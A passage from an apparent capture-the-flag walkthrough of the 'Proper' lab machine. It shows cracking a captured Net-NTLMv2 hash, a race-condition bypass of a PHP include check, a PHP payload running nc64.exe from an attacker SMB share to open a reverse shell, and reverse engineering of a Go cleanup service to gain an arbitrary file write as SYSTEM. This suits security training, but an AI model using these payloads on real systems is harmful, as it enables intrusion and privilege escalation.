<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>[*] web::PROPER:aaaaaaaaaaaaaaaa:9b66db9833525f0016ac228a9a9acb97:[base64]
</code></pre></div></div>

<p>These are Net-NTLMv2 hashes, and it cracks with <code class="language-plaintext highlighter-rouge">hashcat</code> and <code class="language-plaintext highlighter-rouge">rockyou.txt</code>:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">oxdf@parrot$</span><span class="w"> </span>hashcat <span class="nt">-m</span> 5600 web.ntlmv2 /usr/share/wordlists/rockyou.txt 
<span class="go">...[snip]...
WEB::PROPER:56c81e47981ecdcf:873c9c6ebad4311d8c6e784bd80c4cb7:[base64]:charlotte123!
...[snip]...
</span></code></pre></div></div>

<p>Now I have the password, “charlotte123!”, and I can use that to start an SMB server that Proper will connect to:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">oxdf@parrot$</span><span class="w"> </span><span class="nb">sudo </span>smbserver.py share <span class="nb">.</span> <span class="nt">-user</span> web <span class="nt">-password</span> <span class="s1">'charlotte123!'</span> <span class="nt">-smb2support</span>
<span class="go">Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation

[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
</span></code></pre></div></div>

<p>On refreshing Firefox, it gets the my <code class="language-plaintext highlighter-rouge">header.inc</code> and includes it without error:</p>

<picture>
    <source type="image/webp" srcset="https://0xdfimages.gitlab.io/img/image-20210226163536790.webp" />
    <img loading="lazy" src="https://0xdfimages.gitlab.io/img/image-20210226163536790.png" alt="image-20210226163536790" class="include_image " />
</picture>

<h3 id="bypass-check">Bypass Check</h3>

<p>Now that I can get a file included, I need to bypass the check for <code class="language-plaintext highlighter-rouge">&lt;?</code> in the contents. What’s useful to me here is that it is read twice. In playing around trying to get the include to work, I noticed there was a slight lag between the two sets of activity on the SMB server.</p>

<p><a href="https://github.com/inotify-tools/inotify-tools">inotify-tools</a> is an awesome set of tools to monitoring for file access (<code class="language-plaintext highlighter-rouge">apt install inotify-tools</code>). I used <code class="language-plaintext highlighter-rouge">incron</code> (similar package) to automate some stuff on <a href="/2021/06/05/htb-scriptkiddie.html#incron">ScriptKiddie</a>. <code class="language-plaintext highlighter-rouge">inotify-wait</code> will hang until a file is accessed, and then return. So my first attempt to trick this page was to echo an ok string into <code class="language-plaintext highlighter-rouge">header.inc</code>, then <code class="language-plaintext highlighter-rouge">inotify-wait</code> for the file to be read the first time, and then replace the contents with a PHP payload. On refreshing the page, it runs:</p>

<div class="language-console wrap highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">oxdf@parrot$</span><span class="w"> </span><span class="nb">echo</span> <span class="s2">"dummy header"</span> <span class="o">&gt;</span> header.inc<span class="p">;</span> inotifywait <span class="nt">-e</span> CLOSE header.inc<span class="p">;</span> <span class="nb">echo</span> <span class="s1">'&lt;?php echo "it worked!";?&gt;'</span> <span class="o">&gt;</span> header.inc
<span class="go">Setting up watches.
Watches established.
header.inc CLOSE_NOWRITE,CLOSE 
</span></code></pre></div></div>

<p>It didn’t work.</p>

<picture>
    <source type="image/webp" srcset="https://0xdfimages.gitlab.io/img/image-20210226164303521.webp" />
    <img loading="lazy" src="https://0xdfimages.gitlab.io/img/image-20210226164303521.png" alt="image-20210226164303521" class="include_image " />
</picture>

<p>At first I thought it was too slow. But on thinking about it, the error means that either the hash was mismatched (which isn’t the case), or that the <code class="language-plaintext highlighter-rouge">file_get_contents</code> read is seeing the <code class="language-plaintext highlighter-rouge">&lt;?</code>. Does that mean that as soon as the SMB server starts to open it, I’m replacing the contents with the PHP. What if I try a sleep?</p>

<div class="language-console wrap highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">oxdf@parrot$</span><span class="w"> </span><span class="nb">echo</span> <span class="s2">"dummy header"</span> <span class="o">&gt;</span> header.inc<span class="p">;</span> inotifywait <span class="nt">-e</span> CLOSE header.inc<span class="p">;</span> <span class="nb">sleep </span>1<span class="p">;</span> <span class="nb">echo</span> <span class="s1">'&lt;?php echo "it worked!";?&gt;'</span> <span class="o">&gt;</span> header.inc
<span class="go">Setting up watches.
Watches established.
header.inc CLOSE_NOWRITE,CLOSE 
</span></code></pre></div></div>

<p>It worked!</p>

<picture>
    <source type="image/webp" srcset="https://0xdfimages.gitlab.io/img/image-20210226165626776.webp" />
    <img loading="lazy" src="https://0xdfimages.gitlab.io/img/image-20210226165626776.png" alt="image-20210226165626776" class="include_image " />
</picture>

<h3 id="shell">Shell</h3>

<p>I’ll turn this into a shell by replacing the PHP code with something to run <code class="language-plaintext highlighter-rouge">nc.exe</code> from my host:</p>

<div class="language-console wrap highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">oxdf@parrot$</span><span class="w"> </span><span class="nb">echo</span> <span class="s2">"dummy header"</span> <span class="o">&gt;</span> header.inc<span class="p">;</span> inotifywait <span class="nt">-e</span> CLOSE header.inc<span class="p">;</span> <span class="nb">sleep </span>1<span class="p">;</span> <span class="nb">echo</span> <span class="s1">'&lt;?php system("\\\\10.10.14.10\\share\\nc64.exe -e cmd 10.10.14.10 443");?&gt;'</span> <span class="o">&gt;</span> header.inc
<span class="go">Setting up watches.
Watches established.
header.inc CLOSE_NOWRITE,CLOSE 
</span></code></pre></div></div>

<p>On refresh, it takes a minute, but I get a shell at <code class="language-plaintext highlighter-rouge">nc</code>:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">oxdf@parrot$</span><span class="w"> </span><span class="nb">sudo </span>nc <span class="nt">-lvnp</span> 443
<span class="go">listening on [any] 443 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.231] 55748
Microsoft Windows [Version 10.0.17763.1728]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\inetpub\wwwroot\licenses&gt;
</span></code></pre></div></div>

<p>I can now access <code class="language-plaintext highlighter-rouge">user.txt</code>:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">PS C:\users\web\desktop&gt;</span><span class="w"> </span><span class="n">cat</span><span class="w"> </span><span class="nx">user.txt</span><span class="w">
</span><span class="go">01953ac7************************
</span></code></pre></div></div>

<h2 id="shell-as-root">Shell as root</h2>

<h3 id="enumeration">Enumeration</h3>

<p>I uploaded <a href="https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/winPEAS">WinPEAS</a> over SMB to the box and ran it. In the services section, one jumped out as unusual to me:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>  ========================================(Services Information)========================================

  [+] Interesting Services -non Microsoft-
...[snip]...
    Cleanup(Iain Patterson - Cleanup)["C:\Program Files\nssm.exe"] - Autoload
    Cleanup service
...[snip]...
</code></pre></div></div>

<p>Most of the others were <code class="language-plaintext highlighter-rouge">.sys</code> files, or executables that I could find online. It’s also unusual to see an executable sitting in <code class="language-plaintext highlighter-rouge">C:\program files</code> (usually it’s only folders). <code class="language-plaintext highlighter-rouge">nssm.exe</code> looks like the <a href="https://nssm.cc/">Non-Sucking Service Manager</a>. I don’t think this is interesting in it’s own right, but it does imply I should be looking at services</p>

<p>There’s also an unfamiliar folder in <code class="language-plaintext highlighter-rouge">Program Files</code>, <code class="language-plaintext highlighter-rouge">Cleanup</code>:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">PS C:\program files&gt;</span><span class="n">ls</span><span class="w">
</span><span class="go">
    Directory: C:\program files


Mode                LastWriteTime         Length Name                                                                  
----                -------------         ------ ----
d-----       11/15/2020   4:05 AM                Cleanup
d-----       11/14/2020   3:00 AM                Common Files
d-----       11/14/2020   3:25 AM                internet explorer
d-----         1/2/2021   9:13 AM                MariaDB 10.5
d-----       11/14/2020   9:21 AM                Microsoft
d-----       11/14/2020   9:28 AM                PHP
d-----       11/14/2020   9:28 AM                Reference Assemblies
d-----       11/14/2020   9:27 AM                runphp
d-----        1/29/2021  12:41 PM                VMware
d-r---        1/17/2021   7:20 AM                Windows Defender
d-----        1/17/2021   7:20 AM                Windows Defender Advanced Threat Protection
d-----        9/15/2018  12:19 AM                Windows Mail
d-----        1/17/2021   7:20 AM                Windows Media Player
d-----        9/15/2018  12:19 AM                Windows Multimedia Platform
d-----        9/15/2018  12:28 AM                windows nt
d-----        1/17/2021   7:20 AM                Windows Photo Viewer
d-----        9/15/2018  12:19 AM                Windows Portable Devices
d-----        9/15/2018  12:19 AM                Windows Security
d-----        9/15/2018  12:19 AM                WindowsPowerShell
-a----        4/26/2017   7:14 AM         368640 nssm.exe  
</span></code></pre></div></div>

<p>In that directory are three files:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">PS C:\program files\cleanup&gt;</span><span class="w"> </span><span class="n">ls</span><span class="w">
</span><span class="go">
    Directory: C:\program files\cleanup


Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----       11/15/2020   4:03 AM        2999808 client.exe
-a----       11/15/2020   9:22 AM            174 README.md
-a----       11/15/2020   5:20 AM        3041792 server.exe

</span><span class="gp">PS C:\program files\cleanup&gt;</span><span class="w"> </span><span class="n">cat</span><span class="w"> </span><span class="nx">README.md</span><span class="w">
</span><span class="c"># Cleanup
</span><span class="go">
We find the garbage on your system and delete it!

</span><span class="c">## Changelog
</span><span class="go">
- 31.10.2020 - Alpha Release

</span><span class="c">## Todo
</span><span class="go">
- Create an awesome GUI
- Check additional paths
</span></code></pre></div></div>

<p>I don’t have the ability to list services:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">PS C:\program files\cleanup&gt;</span><span class="w"> </span><span class="n">net</span><span class="w"> </span><span class="nx">start</span><span class="w">
</span><span class="go">System error 5 has occurred.

Access is denied.

</span><span class="gp">PS C:\program files\cleanup&gt;</span><span class="w">  </span><span class="n">get-service</span><span class="w">
</span><span class="go">get-service : Cannot open Service Control Manager on computer '.'. This operation might require other privileges.
At line:1 char:1
+ get-service
+ ~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [Get-Service], InvalidOperationException
    + FullyQualifiedErrorId : System.InvalidOperationException,Microsoft.PowerShell.Commands.GetServiceCommand
</span></code></pre></div></div>

<p>But I can go into the registry and look for service keys that include <code class="language-plaintext highlighter-rouge">cleanup</code>:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">PS C:\program files\cleanup&gt;</span><span class="w"> </span><span class="n">cd</span><span class="w"> </span><span class="nx">hklm:\system\CurrentControlSet\services\</span><span class="w">
</span><span class="gp">PS HKLM:\system\CurrentControlSet\services\&gt;</span><span class="w"> </span><span class="n">ls</span><span class="w"> </span><span class="o">|</span><span class="w"> </span><span class="n">findstr</span><span class="w"> </span><span class="nx">/i</span><span class="w"> </span><span class="nx">cleanup</span><span class="w">
</span><span class="go">cleanup                        Type                             : 16
                               DisplayName                      : Cleanup
                               Description                      : Cleanup service
</span></code></pre></div></div>

<p>There’s a service named Cleanup. And it runs the <code class="language-plaintext highlighter-rouge">server.exe</code>:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">PS HKLM:\system\CurrentControlSet\services\&gt;</span><span class="w"> </span><span class="n">ls</span><span class="w"> </span><span class="nx">cleanup</span><span class="w">
</span><span class="go">

    Hive: HKEY_LOCAL_MACHINE\system\CurrentControlSet\services\cleanup


Name                           Property
----                           --------
Parameters                     Application   : C:\Program Files\Cleanup\server.exe
                               AppParameters :
                               AppDirectory  : C:\Program Files\Cleanup  
</span></code></pre></div></div>

<p>I’ll grab copies of <code class="language-plaintext highlighter-rouge">client.exe</code> and <code class="language-plaintext highlighter-rouge">server.exe</code> to test locally.</p>

<h3 id="binary-analysis">Binary Analysis</h3>

<h4 id="running-it">Running It</h4>

<p><strong>It’s always important to run binaries from CTFs in a VM environment. This binary will delete files in the current user’s Downloads folder. Make sure you have a snapshot before starting</strong>.</p>

<p>Trying to start the client without the server returns:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">PS &gt;</span><span class="w"> </span><span class="o">.</span><span class="n">\client.exe</span><span class="w">
</span><span class="go">Cleaning C:\Users\0xdf\Downloads
Error connecting to named pipe cleanupPipe - open \\.\pipe\cleanupPipe: The system cannot find the file specified.
</span></code></pre></div></div>

<p>The two binaries are using named pipes to communicate (I’ll explore this more in <a href="#arbitrary-read">Beyond Root</a>). Also, it mentions that it’s trying to clean my <code class="language-plaintext highlighter-rouge">Downloads</code> folder. Double-clicking on the server pops an empty console windows. Now when I run the client, it looks like the connection eventually times out:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">PS &gt;</span><span class="w"> </span><span class="o">.</span><span class="n">\client.exe</span><span class="w">
</span><span class="go">Cleaning C:\Users\0xdf\Downloads
Error connecting to named pipe cleanupPipe - i/o timeout
</span></code></pre></div></div>

<p>Still, there’s output in the <code class="language-plaintext highlighter-rouge">server.exe</code> window:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>CLEAN C:\Users\0xdf\Downloads\7z1900-x64.msi
CLEAN C:\Users\0xdf\Downloads\AutoIt_Debugger_Setup_v0.47.0.exe
CLEAN C:\Users\0xdf\Downloads\Bochs-win64-2.6.11.exe
CLEAN C:\Users\0xdf\Downloads\ExploitCapcom-master.zip
CLEAN C:\Users\0xdf\Downloads\ExplorerSuite.exe
CLEAN C:\Users\0xdf\Downloads\PE.Explorer_setup.exe
CLEAN C:\Users\0xdf\Downloads\Sc445.exe
CLEAN C:\Users\0xdf\Downloads\SciTE4AutoIt3.exe
CLEAN C:\Users\0xdf\Downloads\autoit-v3-setup.exe
CLEAN C:\Users\0xdf\Downloads\desktop.ini
CLEAN C:\Users\0xdf\Downloads\ghidra_9.1.2_PUBLIC_20200212.zip
</code></pre></div></div>

<p>There’s also now files in <code class="language-plaintext highlighter-rouge">C:\programdata\cleanup</code>:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">C:\ProgramData\Cleanup&gt;</span><span class="w"> </span><span class="nb">ls</span>
<span class="go">QzpcVXNlcnNcMHhkZlxEb3dubG9hZHNcN3oxOTAwLXg2NC5tc2k=
QzpcVXNlcnNcMHhkZlxEb3dubG9hZHNcQXV0b0l0X0RlYnVnZ2VyX1NldHVwX3YwLjQ3LjAuZXhl
QzpcVXNlcnNcMHhkZlxEb3dubG9hZHNcQm9jaHMtd2luNjQtMi42LjExLmV4ZQ==
QzpcVXNlcnNcMHhkZlxEb3dubG9hZHNcRXhwbG9pdENhcGNvbS1tYXN0ZXIuemlw
QzpcVXNlcnNcMHhkZlxEb3dubG9hZHNcRXhwbG9yZXJTdWl0ZS5leGU=
QzpcVXNlcnNcMHhkZlxEb3dubG9hZHNcU2M0NDUuZXhl
QzpcVXNlcnNcMHhkZlxEb3dubG9hZHNcU2NpVEU0QXV0b0l0My5leGU=
QzpcVXNlcnNcMHhkZlxEb3dubG9hZHNcUEUuRXhwbG9yZXJfc2V0dXAuZXhl
QzpcVXNlcnNcMHhkZlxEb3dubG9hZHNcYXV0b2l0LXYzLXNldHVwLmV4ZQ==
QzpcVXNlcnNcMHhkZlxEb3dubG9hZHNcZ2hpZHJhXzkuMS4yX1BVQkxJQ18yMDIwMDIxMi56aXA=
QzpcVXNlcnNcMHhkZlxEb3dubG9hZHNcZGVza3RvcC5pbmk=
QzpcVXNlcnNcMHhkZlxEb3dubG9hZHNcaGV4aW5hdG9yLTY0LTEuMTIubXNp
QzpcVXNlcnNcMHhkZlxEb3dubG9hZHNcamRrLTE1X3dpbmRvd3MteDY0X2Jpbi5leGU=
</span></code></pre></div></div>

<p>Those all decode to the path to the file that was removed:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>$ echo "QzpcVXNlcnNcMHhkZlxEb3dubG9hZHNcN3oxOTAwLXg2NC5tc2k=" | base64 -d
C:\Users\0xdf\Downloads\7z1900-x64.msi
</code></pre></div></div>

<p>The files are just encrypted blobs of random data.</p>

<p>One interesting thing - all of those files were already in my Downloads folder. When I tried to create a new file in <code class="language-plaintext highlighter-rouge">Downloads</code> and run <code class="language-plaintext highlighter-rouge">client.exe</code>, it doesn’t get cleaned up.</p>

<h4 id="re">RE</h4>

<p>The binary is written in Go, which makes it super difficult to reverse, for many reasons. One, it brings all it’s dependencies along, so they are in the binary and you’ll want to avoid reversing those. Additionally, there’s all kinds of weirdness with how things are handled. For example, strings are all lumped together into blobs, and not null terminated. Instead, a string object has two parts, a pointer to the string, and a int length.</p>

<p>I’ll use both Ghidra and Ida (free) to take a look at things. The binary isn’t stripped, so it’s possible to find all the functions that start with <code class="language-plaintext highlighter-rouge">main</code>, which is where Go groups the main code. For example, in <code class="language-plaintext highlighter-rouge">client.exe</code>, Ghidra shows:</p>

<picture>
    <source type="image/webp" srcset="https://0xdfimages.gitlab.io/img/image-20210301164917343.webp" />
    <img loading="lazy" src="https://0xdfimages.gitlab.io/img/image-20210301164917343.png" alt="image-20210301164917343" class="include_image " />
</picture>

<p>In <code class="language-plaintext highlighter-rouge">client.exe</code>, I went looking for the <code class="language-plaintext highlighter-rouge">Cleaning %s</code> string. It directed me here (Ida):</p>

<picture>
    <source type="image/webp" srcset="https://0xdfimages.gitlab.io/img/image-20210301164426380.webp" />
    <img loading="lazy" src="https://0xdfimages.gitlab.io/img/image-20210301164426380.png" alt="image-20210301164426380" class="include_image " />
</picture>

<p>It’s marked in red. What’s also interesting is the string <code class="language-plaintext highlighter-rouge">Restoring %s</code>, which indicates it has some capability to bring back the file it cleaned. That’s likely what I saw in <code class="language-plaintext highlighter-rouge">ProgramData</code>.</p>

<p>There’s also functions for <code class="language-plaintext highlighter-rouge">serviceClean</code> and <code class="language-plaintext highlighter-rouge">serviceRestore</code>.</p>

<p>Neither Ghidra nor Ida gave a great picture of how the binary worked, but I used <a href="https://x64dbg.com/#start">x64dbg</a> along with them to figure out what was going on. It helps to <a href="https://oalabs.openanalysis.net/2019/06/12/disable-aslr-for-easier-malware-debugging/">disable ASLR</a> in your reversing VM to easily map between the two.</p>

<h4 id="arguments">Arguments</h4>

<p>At the start of <code class="language-plaintext highlighter-rouge">main.main</code>, there’s some checking that turns out to be looking at passed in args. It sets two variables based on the results, which I’ve named <code class="language-plaintext highlighter-rouge">cmd_str_len</code> and <code class="language-plaintext highlighter-rouge">cmd_str</code>:</p>

<picture>
    <source type="image/webp" srcset="https://0xdfimages.gitlab.io/img/image-20210301201221954.webp" />
    <img loading="lazy" src="https://0xdfimages.gitlab.io/img/image-20210301201221954.png" alt="image-20210301201221954" class="include_image " />
</picture>

<p>The globals I’ve named <code class="language-plaintext highlighter-rouge">CLEAN</code> and <code class="language-plaintext highlighter-rouge">RESTORE</code> are in the middle of the giant ASCII blobs I showed above, and look like this in Ghidra:</p>

<picture>
    <source type="image/webp" srcset="https://0xdfimages.gitlab.io/img/image-20210301201307388.webp" />
    <img loading="lazy" src="https://0xdfimages.gitlab.io/img/image-20210301201307388.png" alt="image-20210301201307388" class="include_image " />
</picture>

<p>There’s no null to terminate the string, which is why the length is stored in a variable. Similarly, when it goes to look at the second argument passed in, <code class="language-plaintext highlighter-rouge">ARGV+0x18</code> holds the length of that string, and <code class="language-plaintext highlighter-rouge">ARGV+0x10</code> holds the pointer to the string itself. This is weird having never reverse Go binaries before.</p>

<p>Still, I can stumble through to realize that if there are 2 or more arguments, and the second arg has length 2 and a value <code class="language-plaintext highlighter-rouge">0x522d</code>, or <code class="language-plaintext highlighter-rouge">-R</code>, it will set that <code class="language-plaintext highlighter-rouge">cmd_str</code> to <code class="language-plaintext highlighter-rouge">RESTORE</code>, and otherwise to <code class="language-plaintext highlighter-rouge">CLEAN</code>.</p>

<p>Some guessing around showed that it works if I pass in the original path to the file:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">C:\Users\0xdf\Desktop&gt;</span>.<span class="se">\c</span>lient.exe <span class="nt">-R</span> C:<span class="se">\U</span>sers<span class="se">\0</span>xdf<span class="se">\D</span>ownloads<span class="se">\7</span>z1900-x64.msi
<span class="go">Restoring C:\Users\0xdf\Downloads\7z1900-x64.msi
</span></code></pre></div></div>

<p>The file is back, and the corresponding base64-named file is no longer in <code class="language-plaintext highlighter-rouge">\programdata\cleanup</code>.</p>

<h4 id="cleanup-criteria">Cleanup Criteria</h4>

<p>There’s another important thing I learned debugging and jumping around this binary. In the <code class="language-plaintext highlighter-rouge">main.clean</code> function, it gets the current time with <code class="language-plaintext highlighter-rouge">time.now()</code>. It then enters a while loop, where it is looping over each file in the directory, eventually calling <code class="language-plaintext highlighter-rouge">os.Stat</code>. This returns information about the file. It does some conversions, eventually subtracting a time value from <code class="language-plaintext highlighter-rouge">os.Stat</code> from the value calculated using <code class="language-plaintext highlighter-rouge">time.now()</code>, and compares it to 0x278d00:</p>

<picture>
    <source type="image/webp" srcset="https://0xdfimages.gitlab.io/img/image-20210301203006885.webp" />
    <img loading="lazy" src="https://0xdfimages.gitlab.io/img/image-20210301203006885.png" alt="image-20210301203006885" class="include_image " />
</picture>

<p>If the difference is less than 0x278d00, it doesn’t  call <code class="language-plaintext highlighter-rouge">main.serviceClean</code>.</p>

\[0x278d00 = 2592000 = 30 _ 24 _ 60 * 60 = 30 days\]

<p>So it is only moving files that are more than 30 days old.</p>

<h3 id="arbitrary-write">Arbitrary Write</h3>

<h4 id="local">Local</h4>

<p>The original file is somehow encrypted and stored in <code class="language-plaintext highlighter-rouge">programdata</code>, with a name that is the base64 of the original name. I wondered what would happen if I changed that name?</p>

<p>I created a dummy file, and set the timestamps back to the start of the year:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">PS &gt;</span><span class="w"> </span><span class="n">cat</span><span class="w"> </span><span class="o">.</span><span class="nx">\Downloads\test.txt</span><span class="w">
</span><span class="go">this is a test
</span><span class="gp">PS &gt;</span><span class="w"> </span><span class="err">$</span><span class="p">(</span><span class="n">Get-Item</span><span class="w"> </span><span class="o">.</span><span class="nx">\Downloads\test.txt</span><span class="p">)</span><span class="o">.</span><span class="nf">LastWriteTime</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="err">$</span><span class="p">(</span><span class="n">Get-Date</span><span class="w"> </span><span class="s2">"1/1/2021 6:00 am"</span><span class="p">)</span><span class="w">
</span><span class="gp">PS &gt;</span><span class="w"> </span><span class="err">$</span><span class="p">(</span><span class="n">Get-Item</span><span class="w"> </span><span class="o">.</span><span class="nx">\Downloads\test.txt</span><span class="p">)</span><span class="o">.</span><span class="nf">LastAccessTime</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="err">$</span><span class="p">(</span><span class="n">Get-Date</span><span class="w"> </span><span class="s2">"1/1/2021 6:00 am"</span><span class="p">)</span><span class="w">
</span><span class="gp">PS &gt;</span><span class="w"> </span><span class="err">$</span><span class="p">(</span><span class="n">Get-Item</span><span class="w"> </span><span class="o">.</span><span class="nx">\Downloads\test.txt</span><span class="p">)</span><span class="o">.</span><span class="nf">CreationTime</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="err">$</span><span class="p">(</span><span class="n">Get-Date</span><span class="w"> </span><span class="s2">"1/1/2021 6:00 am"</span><span class="p">)</span><span class="w">
</span><span class="gp">PS &gt;</span><span class="w"> </span><span class="n">ls</span><span class="w"> </span><span class="o">.</span><span class="nx">\Downloads\</span><span class="w">
</span><span class="go">

    Directory: C:\Users\0xdf\Downloads


Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----          1/1/2021   6:00 AM             14 test.txt
</span></code></pre></div></div>

<p>I’ll clean it:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">PS &gt;</span><span class="w"> </span><span class="o">.</span><span class="n">\client.exe</span><span class="w">
</span><span class="go">Cleaning C:\Users\0xdf\Downloads
</span></code></pre></div></div>

<p>It shows as cleaned in the server:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>CLEAN C:\Users\0xdf\Downloads\test.txt
</code></pre></div></div>

<p>And the file is now in <code class="language-plaintext highlighter-rouge">programdata</code> as <code class="language-plaintext highlighter-rouge">QzpcVXNlcnNcMHhkZlxEb3dubG9hZHNcdGVzdC50eHQ=</code>:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">oxdf@parrot$</span><span class="w"> </span><span class="nb">echo</span> <span class="s2">"QzpcVXNlcnNcMHhkZlxEb3dubG9hZHNcdGVzdGZpbGUudHh0"</span> | <span class="nb">base64</span> <span class="nt">-d</span>
<span class="go">C:\Users\0xdf\Downloads\testfile.txt
</span></code></pre></div></div>

<p>I’ll create a new name (the <code class="language-plaintext highlighter-rouge">-n</code> is important, as the newline will otherwise be in the base64 and mess up the restoration):</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">oxdf@parrot$</span><span class="w"> </span><span class="nb">echo</span> <span class="nt">-n</span> <span class="s2">"C:</span><span class="se">\U</span><span class="s2">sers</span><span class="se">\0</span><span class="s2">xdf</span><span class="se">\t</span><span class="s2">est.txt"</span> | <span class="nb">base64</span>
<span class="go">QzpcVXNlcnNcMHhkZlx0ZXN0LnR4dA==
</span></code></pre></div></div>

<p>And copy the file to that name (in <code class="language-plaintext highlighter-rouge">C:\ProgramData\Cleanup</code>):</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">PS &gt;</span><span class="w"> </span><span class="n">copy</span><span class="w"> </span><span class="nx">QzpcVXNlcnNcMHhkZlxEb3dubG9hZHNcdGVzdC50eHQ</span><span class="o">=</span><span class="w"> </span><span class="n">QzpcVXNlcnNcMHhkZlx0ZXN0LnR4dA</span><span class="o">==</span><span class="w">
</span></code></pre></div></div>

<p>On restoring, it exists in this new directory:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">PS &gt;</span><span class="w"> </span><span class="o">.</span><span class="n">\client.exe</span><span class="w"> </span><span class="nt">-R</span><span class="w"> </span><span class="nx">C:\Users\0xdf\test.txt</span><span class="w">
</span><span class="go">Restoring C:\Users\0xdf\test.txt
</span><span class="gp">PS &gt;</span><span class="w"> </span><span class="n">cat</span><span class="w"> </span><span class="nx">test.txt</span><span class="w">
</span><span class="go">this is a test
</span></code></pre></div></div>

<p>I’m going to guess that the write occurs as the user running the <code class="language-plaintext highlighter-rouge">server.exe</code> process. On my machine, that’s just me (I could test by running it as another user on that VM), but on Proper, that’s likely System.</p>

<h4 id="proper">Proper</h4>

<p>I’ll try the same thing on Proper:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">PS C:\Users\web\Downloads&gt;</span><span class="w"> </span><span class="n">cat</span><span class="w"> </span><span class="nx">test.txt</span><span class="w">
</span><span class="go">0xdf was here
</span><span class="gp">PS C:\Users\web\Downloads&gt;</span><span class="w"> </span><span class="err">$</span><span class="p">(</span><span class="n">Get-Item</span><span class="w"> </span><span class="nx">test.txt</span><span class="p">)</span><span class="o">.</span><span class="nf">LastWriteTime</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="err">$</span><span class="p">(</span><span class="n">Get-Date</span><span class="w"> </span><span class="s2">"1/1/2021 6:00 am"</span><span class="p">)</span><span class="w">
</span><span class="gp">PS C:\Users\web\Downloads&gt;</span><span class="w"> </span><span class="err">$</span><span class="p">(</span><span class="n">Get-Item</span><span class="w"> </span><span class="nx">test.txt</span><span class="p">)</span><span class="o">.</span><span class="nf">LastaccessTime</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="err">$</span><span class="p">(</span><span class="n">Get-Date</span><span class="w"> </span><span class="s2">"1/1/2021 6:00 am"</span><span class="p">)</span><span class="w">
</span><span class="gp">PS C:\Users\web\Downloads&gt;</span><span class="w"> </span><span class="err">$</span><span class="p">(</span><span class="n">Get-Item</span><span class="w"> </span><span class="nx">test.txt</span><span class="p">)</span><span class="o">.</span><span class="nf">creationTime</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="err">$</span><span class="p">(</span><span class="n">Get-Date</span><span class="w"> </span><span class="s2">"1/1/2021 6:00 am"</span><span class="p">)</span><span class="w">
</span></code></pre></div></div>

<p>Clean it:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">PS C:\Users\web\Downloads&gt;</span><span class="w"> </span><span class="n">cmd</span><span class="w"> </span><span class="nx">/c</span><span class="w"> </span><span class="s2">"C:\program files\cleanup\client.exe"</span><span class="w">
</span><span class="go">Cleaning C:\Users\web\Downloads
</span></code></pre></div></div>

<p>Create a filename:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">oxdf@parrot$</span><span class="w"> </span><span class="nb">echo</span> <span class="nt">-n</span> <span class="s2">"C:</span><span class="se">\w</span><span class="s2">indows</span><span class="se">\s</span><span class="s2">ystem32</span><span class="se">\0</span><span class="s2">xdf.txt"</span> | <span class="nb">base64</span>
<span class="go">Qzpcd2luZG93c1xzeXN0ZW0zMlwweGRmLnR4dA==
</span></code></pre></div></div>

<p>Copy the backup into place:</p>

